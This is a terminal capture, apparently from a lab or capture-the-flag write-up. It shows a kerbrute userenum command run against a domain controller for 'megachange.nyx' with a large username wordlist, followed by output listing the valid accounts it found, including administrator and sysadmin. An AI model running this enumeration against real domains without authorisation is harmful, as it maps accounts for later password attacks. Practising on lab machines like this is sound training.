 ┌──(kali㉿kali)-[~/Desktop/AD]
└─$ ./kerbrute_linux_amd64 userenum --dc 192.168.69.5 -d megachange.nyx /usr/share/wordlists/seclists/Usernames/xato-net-10-mi
llion-usernames.txt
Version: v1.0.3 (9dad6e1) - 02/13/26 - Ronnie Flathers @ropnop
2026/02/13 14:08:50 >  Using KDC(s):
2026/02/13 14:08:50 >   192.168.69.5:88
2026/02/13 14:08:51 >  [+] VALID USERNAME:       alfredo@megachange.nyx
2026/02/13 14:08:51 >  [+] VALID USERNAME:       administrator@megachange.nyx
2026/02/13 14:08:51 >  [+] VALID USERNAME:       change@megachange.nyx
2026/02/13 14:08:53 >  [+] VALID USERNAME:       Administrator@megachange.nyx
2026/02/13 14:08:53 >  [+] VALID USERNAME:       Alfredo@megachange.nyx
2026/02/13 14:08:53 >  [+] VALID USERNAME:       sysadmin@megachange.nyx
2026/02/13 14:08:56 >  [+] VALID USERNAME:       Change@megachange.nyx
2026/02/13 14:09:30 >  [+] VALID USERNAME:       ALFREDO@megachange.nyx